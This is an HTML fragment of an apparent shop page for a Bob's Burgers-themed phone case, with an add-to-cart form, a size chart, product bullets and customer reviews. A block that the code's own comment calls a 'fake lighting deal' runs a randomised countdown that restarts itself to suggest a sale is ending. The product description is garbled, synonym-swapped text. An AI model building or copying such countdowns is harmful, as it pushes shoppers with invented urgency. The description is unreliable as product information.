                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://bobsburgers.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Sturdy versatile case that grips across the edges of your cellphone</li>
<li>Shock absorbent TPU case with anti-fingerprint end</li>
<li>Colours are ink printed on the frosted shell floor</li>
<li>The design is featured on the again whereas the sides of the case are semi clear and supply full entry to ports</li>
<li>Suitable with Qi-standard wi-fi charging</li>
<li>iPhone 12, 12 Professional, 12 Professional Max, and 12 mini circumstances are appropriate with MagSafe charging, too</li>
<li>Weight 26g</li>
<li>Thickness 1/16 inch (1.6mm)</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">BOBSBSKU-77782</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://bobsburgers.shop/collections/bobs-burgers-cases">Bob&#039;s Burgers Cases</a>,
                        </li>
                                            <li>
                            <a href="https://bobsburgers.shop/collections/bobs-burgers-iphone-cases">Bob&#039;s Burgers iPhone Cases</a>,
                        </li>
                                            <li>
                            <a href="https://bobsburgers.shop/collections/bobs-burgers-samsung-cases">Bob&#039;s Burgers Samsung Cases</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Fiona   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">January 17, 2025</div>
                        <p class="mt-2 text-sm">The phone case exceeded my expectations! It’s beautiful, well-made, and the design looks fantastic with bright colors.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Jessica   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">January 15, 2025</div>
                        <p class="mt-2 text-sm">Excellent buy! This product is practical, trustworthy, and works exactly as I needed.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Logan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">January 14, 2025</div>
                        <p class="mt-2 text-sm">So impressed with this phone case! The quality is superb, and the design is stunning. It looks perfect on my phone.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
